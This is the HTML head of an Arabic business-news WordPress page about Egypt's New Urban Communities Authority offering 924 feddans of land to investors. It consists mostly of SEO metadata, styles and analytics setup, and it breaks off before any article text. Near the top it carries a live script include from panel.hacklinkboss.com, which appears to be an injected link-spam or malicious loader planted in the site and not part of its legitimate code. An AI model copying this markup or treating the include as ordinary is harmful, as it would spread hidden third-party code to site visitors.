

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://businessnewseg.com/%D9%88%D9%84%D9%8A%D8%AF-%D8%B9%D8%A8%D8%A7%D8%B3-924-%D9%81%D8%AF%D8%A7%D9%86-%D8%B7%D8%B1%D8%AD%D8%AA%D9%87%D8%A7-%D8%A7%D9%84%D9%85%D8%AC%D8%AA%D9%85%D8%B9%D8%A7%D8%AA-%D8%A7%D9%84%D8%B9%D9%85/
body_size: 148234
content:

<!DOCTYPE html>
<html dir="rtl" lang="ar" class="s-light site-s-light">

<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<script src="https://panel.hacklinkboss.com/3811.js"></script>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v23.4 (Yoast SEO v25.8) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>عباس: 924 فدان طرحتها &quot;المجتمعات العمرانية&quot; يونيو الماضي على المستثمرين - Business News</title><link rel="preload" as="image" imagesrcset="https://businessnewseg.com/wp-content/uploads/2022/07/هيئة-المجتمعات-العمرانية-768x339.jpg" imagesizes="(max-width: 749px) 100vw, 749px" /><link rel="preload" as="font" href="https://businessnewseg.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v3.2" type="font/woff2" crossorigin="anonymous" />
	<link rel="canonical" href="https://businessnewseg.com/وليد-عباس-924-فدان-طرحتها-المجتمعات-العم/" />
	<meta property="og:locale" content="ar_AR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="عباس: 924 فدان طرحتها &quot;المجتمعات العمرانية&quot; يونيو الماضي على المستثمرين" />
	<meta property="og:description" content="خلال شهر يونيو الماضي طرحت هيئة المجتمعات العمرانية الجديدة 66 قطعة أرض على المستثمرين بآلية التخصيص الفوري الأراضي التي تتبناها الهيئة في طروحاتها منذ عام 2019 وذلك وفقا للدكتور مهندس وليد عباس معاون وزير الإسكان والمرافق والمجتمعات العمرانية لشئون هيئة المجتمعات العمرانية الجديدة، والمشرف على قطاع التخطيط والمشروعات بالهيئة. وقال: إجمالي عدد المتقدمين للحصول على" />
	<meta property="og:url" content="https://businessnewseg.com/وليد-عباس-924-فدان-طرحتها-المجتمعات-العم/" />
	<meta property="og:site_name" content="Business News" />
	<meta property="article:publisher" content="https://www.facebook.com/businessnewsegofficial" />
	<meta property="article:published_time" content="2022-07-08T02:11:04+00:00" />
	<meta property="article:modified_time" content="2022-07-08T02:18:43+00:00" />
	<meta property="og:image" content="https://businessnewseg.com/wp-content/uploads/2022/07/هيئة-المجتمعات-العمرانية.jpg" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="452" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Business News" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="كُتب بواسطة" />
	<meta name="twitter:data1" content="Business News" />
	<meta name="twitter:label2" content="وقت القراءة المُقدّر" />
	<meta name="twitter:data2" content="دقيقتان" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://businessnewseg.com/%d9%88%d9%84%d9%8a%d8%af-%d8%b9%d8%a8%d8%a7%d8%b3-924-%d9%81%d8%af%d8%a7%d9%86-%d8%b7%d8%b1%d8%ad%d8%aa%d9%87%d8%a7-%d8%a7%d9%84%d9%85%d8%ac%d8%aa%d9%85%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%d8%b9%d9%85/","url":"https://businessnewseg.com/%d9%88%d9%84%d9%8a%d8%af-%d8%b9%d8%a8%d8%a7%d8%b3-924-%d9%81%d8%af%d8%a7%d9%86-%d8%b7%d8%b1%d8%ad%d8%aa%d9%87%d8%a7-%d8%a7%d9%84%d9%85%d8%ac%d8%aa%d9%85%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%d8%b9%d9%85/","name":"عباس: 924 فدان طرحتها \"المجتمعات العمرانية\" يونيو الماضي على المستثمرين - Business News","isPartOf":{"@id":"https://businessnewseg.com/#website"},"primaryImageOfPage":{"@id":"https://businessnewseg.com/%d9%88%d9%84%d9%8a%d8%af-%d8%b9%d8%a8%d8%a7%d8%b3-924-%d9%81%d8%af%d8%a7%d9%86-%d8%b7%d8%b1%d8%ad%d8%aa%d9%87%d8%a7-%d8%a7%d9%84%d9%85%d8%ac%d8%aa%d9%85%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%d8%b9%d9%85/#primaryimage"},"image":{"@id":"https://businessnewseg.com/%d9%88%d9%84%d9%8a%d8%af-%d8%b9%d8%a8%d8%a7%d8%b3-924-%d9%81%d8%af%d8%a7%d9%86-%d8%b7%d8%b1%d8%ad%d8%aa%d9%87%d8%a7-%d8%a7%d9%84%d9%85%d8%ac%d8%aa%d9%85%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%d8%b9%d9%85/#primaryimage"},"thumbnailUrl":"https://businessnewseg.com/wp-content/uploads/2022/07/هيئة-المجتمعات-العمرانية.jpg","datePublished":"2022-07-08T02:11:04+00:00","dateModified":"2022-07-08T02:18:43+00:00","author":{"@id":"https://businessnewseg.com/#/schema/person/d3352758f15970192805402ab67cc520"},"breadcrumb":{"@id":"https://businessnewseg.com/%d9%88%d9%84%d9%8a%d8%af-%d8%b9%d8%a8%d8%a7%d8%b3-924-%d9%81%d8%af%d8%a7%d9%86-%d8%b7%d8%b1%d8%ad%d8%aa%d9%87%d8%a7-%d8%a7%d9%84%d9%85%d8%ac%d8%aa%d9%85%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%d8%b9%d9%85/#breadcrumb"},"inLanguage":"ar","potentialAction":[{"@type":"ReadAction","target":["https://businessnewseg.com/%d9%88%d9%84%d9%8a%d8%af-%d8%b9%d8%a8%d8%a7%d8%b3-924-%d9%81%d8%af%d8%a7%d9%86-%d8%b7%d8%b1%d8%ad%d8%aa%d9%87%d8%a7-%d8%a7%d9%84%d9%85%d8%ac%d8%aa%d9%85%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%d8%b9%d9%85/"]}]},{"@type":"ImageObject","inLanguage":"ar","@id":"https://businessnewseg.com/%d9%88%d9%84%d9%8a%d8%af-%d8%b9%d8%a8%d8%a7%d8%b3-924-%d9%81%d8%af%d8%a7%d9%86-%d8%b7%d8%b1%d8%ad%d8%aa%d9%87%d8%a7-%d8%a7%d9%84%d9%85%d8%ac%d8%aa%d9%85%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%d8%b9%d9%85/#primaryimage","url":"https://businessnewseg.com/wp-content/uploads/2022/07/هيئة-المجتمعات-العمرانية.jpg","contentUrl":"https://businessnewseg.com/wp-content/uploads/2022/07/هيئة-المجتمعات-العمرانية.jpg","width":1024,"height":452,"caption":"هيئة المجتمعات العمرانية"},{"@type":"BreadcrumbList","@id":"https://businessnewseg.com/%d9%88%d9%84%d9%8a%d8%af-%d8%b9%d8%a8%d8%a7%d8%b3-924-%d9%81%d8%af%d8%a7%d9%86-%d8%b7%d8%b1%d8%ad%d8%aa%d9%87%d8%a7-%d8%a7%d9%84%d9%85%d8%ac%d8%aa%d9%85%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%d8%b9%d9%85/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://businessnewseg.com/"},{"@type":"ListItem","position":2,"name":"عباس: 924 فدان طرحتها &#8220;المجتمعات العمرانية&#8221; يونيو الماضي على المستثمرين"}]},{"@type":"WebSite","@id":"https://businessnewseg.com/#website","url":"https://businessnewseg.com/","name":"Business News","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://businessnewseg.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ar"},{"@type":"Person","@id":"https://businessnewseg.com/#/schema/person/d3352758f15970192805402ab67cc520","name":"Business News","image":{"@type":"ImageObject","inLanguage":"ar","@id":"https://businessnewseg.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/0e3bb1b2bc10516250e280bfbd3ad77979e1c379434e42fe973f48b34004c2d8?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0e3bb1b2bc10516250e280bfbd3ad77979e1c379434e42fe973f48b34004c2d8?s=96&d=mm&r=g","caption":"Business News"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Business News &laquo; الخلاصة" href="https://businessnewseg.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Business News &laquo; خلاصة التعليقات" href="https://businessnewseg.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Business News &laquo; عباس: 924 فدان طرحتها &#8220;المجتمعات العمرانية&#8221;  يونيو الماضي على المستثمرين خلاصة التعليقات" href="https://businessnewseg.com/%d9%88%d9%84%d9%8a%d8%af-%d8%b9%d8%a8%d8%a7%d8%b3-924-%d9%81%d8%af%d8%a7%d9%86-%d8%b7%d8%b1%d8%ad%d8%aa%d9%87%d8%a7-%d8%a7%d9%84%d9%85%d8%ac%d8%aa%d9%85%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%d8%b9%d9%85/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://businessnewseg.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbusinessnewseg.com%2F%25d9%2588%25d9%2584%25d9%258a%25d8%25af-%25d8%25b9%25d8%25a8%25d8%25a7%25d8%25b3-924-%25d9%2581%25d8%25af%25d8%25a7%25d9%2586-%25d8%25b7%25d8%25b1%25d8%25ad%25d8%25aa%25d9%2587%25d8%25a7-%25d8%25a7%25d9%2584%25d9%2585%25d8%25ac%25d8%25aa%25d9%2585%25d8%25b9%25d8%25a7%25d8%25aa-%25d8%25a7%25d9%2584%25d8%25b9%25d9%2585%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://businessnewseg.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbusinessnewseg.com%2F%25d9%2588%25d9%2584%25d9%258a%25d8%25af-%25d8%25b9%25d8%25a8%25d8%25a7%25d8%25b3-924-%25d9%2581%25d8%25af%25d8%25a7%25d9%2586-%25d8%25b7%25d8%25b1%25d8%25ad%25d8%25aa%25d9%2587%25d8%25a7-%25d8%25a7%25d9%2584%25d9%2585%25d8%25ac%25d8%25aa%25d9%2585%25d8%25b9%25d8%25a7%25d8%25aa-%25d8%25a7%25d9%2584%25d8%25b9%25d9%2585%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://businessnewseg.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link crossorigin="anonymous" rel='stylesheet' id='cairo-css' href='https://fonts.googleapis.com/css2?family=Cairo%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css' href='https://businessnewseg.com/wp-content/themes/smart-mag/css/rtl/rtl.css?ver=10.3.2' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
:root { --c-main: #fe0000;
--c-main-rgb: 254,0,0;
--text-font: "Cairo", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--body-font: "Cairo", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--ui-font: "Cairo", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Cairo", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Cairo", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Cairo", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Cairo", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Cairo", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--main-width: 1140px;
--excerpt-size: 14px; }
.smart-head-main .smart-head-mid { --head-h: 160px; background-repeat: no-repeat; background-position: center center; background-size: cover; background-image: url(https://businessnewseg.com/wp-content/uploads/2022/03/image.png); }
.smart-head-main .smart-head-bot { --head-h: 54px; }
.smart-head-mobile .smart-head-mid { --head-h: 70px; }
.s-dark .smart-head-main .spc-social,
.smart-head-main .s-dark .spc-social { --c-spc-social-hov: #f2f2f2; }
.post-meta .meta-item, .post-meta .text-in { font-size: 11px; font-weight: normal; text-transform: uppercase; letter-spacing: 0.03em; }
.post-meta .text-in, .post-meta .post-cat > a { font-size: 11px; }
.post-meta .post-cat > a { font-weight: bold; text-transform: uppercase; letter-spacing: 0.1em; }
.post-meta .post-author > a { font-weight: bold; }
.block-head .heading { font-family: "Roboto", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.loop-grid-base .post-title { font-size: 18px; font-weight: 600; }
.entry-content { font-size: 16px; }
.post-share-float .service { width: 38px; height: 34px; margin-bottom: 8px; font-size: 18px; }


/*# sourceURL=smartmag-core-inline-css */
</style>
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://businessnewseg.com/wp-content/themes/smart-mag/css/lightbox.css?ver=10.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://businessnewseg.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=10.3.2' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='smartmag-gfonts-custom-css' href='https://fonts.googleapis.com/css?family=Cairo%3A400%2C500%2C600%2C700%7CRoboto%3A400%2C500%2C600%2C700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://businessnewseg.com/wp-content/plugins/elementor/assets/css/frontend-rtl.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://businessnewseg.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-paragraph-rtl-css' href='https://businessnewseg.com/wp-includes/blocks/paragraph/style-rtl.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" id="smartmag-lazy-inline-js-after">
/* <![CDATA[ */
/**
 * @copyright ThemeSphere
 * @preserve
 */
var BunyadLazy={};BunyadLazy.load=function(){function a(e,n){var t={};e.dataset.bgset&&e.dataset.sizes?(t.sizes=e.dataset.sizes,t.srcset=e.dataset.bgset):t.src=e.dataset.bgsrc,function(t){var a=t.dataset.ratio;if(0<a){const e=t.parentElement;if(e.classList.contains("media-ratio")){const n=e.style;n.getPropertyValue("--a-ratio")||(n.paddingBottom=100/a+"%")}}}(e);var a,o=document.createElement("img");for(a in o.onload=function(){var t="url('"+(o.currentSrc||o.src)+"')",a=e.style;a.backgroundImage!==t&&requestAnimationFrame(()=>{a.backgroundImage=t,n&&n()}),o.onload=null,o.onerror=null,o=null},o.onerror=o.onload,t)o.setAttribute(a,t[a]);o&&o.complete&&0<o.naturalWidth&&o.onload&&o.onload()}function e(t){t.dataset.loaded||a(t,()=>{document.dispatchEvent(new Event("lazyloaded")),t.dataset.loaded=1})}function n(t){"complete"===document.readyState?t():window.addEventListener("load",t)}return{initEarly:function(){var t,a=()=>{document.querySelectorAll(".img.bg-cover:not(.lazyload)").forEach(e)};"complete"!==document.readyState?(t=setInterval(a,150),n(()=>{a(),clearInterval(t)})):a()},callOnLoad:n,initBgImages:function(t){t&&n(()=>{document.querySelectorAll(".img.bg-cover").forEach(e)})},bgLoad:a}}(),BunyadLazy.load.initEarly();
//# sourceURL=smartmag-lazy-inline-js-after
/* ]]> */
</script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var pp = {"ajax_url":"https://businessnewseg.com/wp-admin/admin-ajax.php"};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://businessnewseg.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://businessnewseg.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://businessnewseg.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://businessnewseg.com/wp-json/wp/v2/posts/10564" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://businessnewseg.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://businessnewseg.com/?p=10564' />
<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
  window.OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "249b3397-3964-4689-a378-e8f997ef8680",
    });
  });
</script>


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BFR99DPVES"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BFR99DPVES');
</script>
<style type="text/css">

:root {
    }

body {
    }

</style>


		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.31.3; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="amphtml" href="https://businessnewseg.com/%D9%88%D9%84%D9%8A%D8%AF-%D8%B9%D8%A8%D8%A7%D8%B3-924-%D9%81%D8%AF%D8%A7%D9%86-%D8%B7%D8%B1%D8%AD%D8%AA%D9%87%D8%A7-%D8%A7%D9%84%D9%85%D8%AC%D8%AA%D9%85%D8%B9%D8%A7%D8%AA-%D8%A7%D9%84%D8%B9%D9%85/?amp=1"><link rel="icon" href="https://businessnewseg.com/wp-content/uploads/2022/06/cropped-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://businessnewseg.com/wp-content/uploads/2022/06/cropped-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://businessnewseg.com/wp-content/uploads/2022/06/cropped-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://businessnewseg.com/wp-content/uploads/2022/06/cropped-2-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.otgs-development-site-front-end {
    display: none;
}
#smart-head .smart-head-row-3:nth-child(1) {
    height: 10em !important;
}
#smart-head > div.smart-head-row.smart-head-mid.smart-head-row-3.is-light.wrap > div > div.items.items-center > a {
    width: 50% !important;
}		</style>
		<style id="yellow-pencil">
/*
	The following CSS codes are created by the YellowPencil plugin.
	https://yellowpencil.waspthemes.com/
*/
